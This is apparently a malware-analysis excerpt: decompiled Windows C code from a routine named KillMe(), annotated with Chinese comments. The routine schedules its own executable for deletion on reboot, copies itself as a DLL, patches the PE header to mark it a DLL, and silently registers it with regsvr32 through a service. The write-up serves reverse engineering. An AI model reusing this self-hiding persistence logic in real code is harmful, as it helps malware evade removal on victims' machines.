 if ( !GetModuleFileNameA(0, filename, 0x115u) )// 获取当前进程名
{
v0 = GetLastError();
return WriteFile_401B81("KillMe(): 6623C1D5 %u\n", v0);
}
v2 = 0;
do
{
v3 = filename[v2];
Str[v2++] = v3;
}
while ( v3 );
MoveFileExA(filename, 0, MOVEFILE_DELAY_UNTIL_REBOOT);// 重启后删除
result = strrchr(Str, 46); // 截取文件后缀.exe
if ( result )
{
strcpy(result, ".dll"); // 将后缀修改为.dll
if ( !CopyFileA(filename, Str, 0) ) // 拷贝自身文件到修改完后缀的dll文件中
{
v4 = GetLastError();
return WriteFile_401B81("KillMe(): C39529EB %s %s %u\n", filename, Str, v4);
}
hdll = CreateFileA(Str, 0xC0000000, 0, 0, OPEN_EXISTING, 0, 0);// 打开.dll文件，获取文件句柄
hDll = hdll;
if ( hdll == INVALID_HANDLE_VALUE )
{
v7 = GetLastError();
WriteFile_401B81("KillMe(): 5EC9408C %s %u\n", Str, v7);
return DeleteFileA(Str);
}
hmap = CreateFileMappingA(hdll, 0, PAGE_READWRITE, 0, 0, 0);// 创建.dll文件的映射
hMap = hmap;
if ( !hmap )
{
v10 = GetLastError();
WriteFile_401B81("KillMe(): 11D0228C %s %u\n", Str, v10);
CloseHandle(hDll);
return DeleteFileA(Str);
}
BaseAddr = MapViewOfFile(hmap, FILE_MAP_WRITE, 0, 0, 0);// 将.dll文件映射到调用进程的地址空间中
lpBaseAddress = BaseAddr;
if ( !BaseAddr )
{
v12 = GetLastError();
WriteFile_401B81("KillMe(): 53A44DA8 %s %u\n", Str, v12);
LABEL_16:
CloseHandle(hMap);
CloseHandle(hDll);
return DeleteFileA(Str);
}
if ( !AlterCharacter_403422(BaseAddr, 0xFFFFFFFF, &v18, &v16, &v17) )// 修改DOS头的characteristics为DLL文件
{
WriteFile_401B81("KillMe(): 03890AF3 %s\n", Str);
UnmapViewOfFile(lpBaseAddress);
goto LABEL_16;
}
baseAddr = lpBaseAddress;
*(v18 + 19) |= 0x20u;
UnmapViewOfFile(baseAddr); // 释放文件映射的内存
CloseHandle(hMap); // 关闭映射句柄
CloseHandle(hDll); // 关闭DLL文件句柄
wsprintfA(filename, "regsvr32 /s \"%s\"", Str);// 拼接字符：regsvr32 /s "C:\Users\sam\Desktop\dump.dll
result = CreateService_40316F(filename, 0, 0);// 执行regsvr32 /s "C:\Users\sam\Desktop\dump.dll，来创建服务
if ( !result )
result = WriteFile_401B81("KillMe(): 855CE774 %s\n", filename);
}
return result;
}